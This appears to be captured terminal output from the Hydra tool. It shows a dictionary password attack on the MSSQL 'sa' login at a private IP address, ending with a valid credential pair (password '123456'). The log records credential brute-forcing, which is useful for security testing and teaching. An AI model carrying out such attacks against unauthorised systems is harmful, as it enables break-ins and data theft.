 [ATTEMPT] target 192.168.31.57 - login "sa" - pass "summer" - 63 of 504 [child 14] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "heather" - 64 of 504 [child 9] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "hammer" - 65 of 504 [child 10] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "yankees" - 66 of 504 [child 7] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "joshua" - 67 of 504 [child 11] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "maggie" - 68 of 504 [child 12] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "biteme" - 69 of 504 [child 13] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "enter" - 70 of 504 [child 6] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "ashley" - 71 of 504 [child 8] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "thunder" - 72 of 504 [child 3] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "cowboy" - 73 of 504 [child 4] (0/0)
[ATTEMPT] target 192.168.31.57 - login "sa" - pass "silver" - 74 of 504 [child 5] (0/0)
[1433][mssql] host: 192.168.31.57   login: sa   password: 123456
[STATUS] attack finished for 192.168.31.57 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 11:55:51